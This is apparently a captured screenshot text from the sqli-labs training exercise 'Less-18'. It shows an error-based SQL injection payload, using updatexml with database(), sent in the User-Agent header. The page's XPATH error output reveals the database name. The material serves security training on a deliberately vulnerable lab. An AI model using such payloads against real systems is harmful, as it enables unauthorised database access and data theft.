 172.16.152.199:83/Less-18/
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 172.16.152.1
Your User Agent is: gsh3ll' and updatexml(1,concat(0x7e,(database()),0x7e),0),'','') #
XPATH syntax error: '~security~'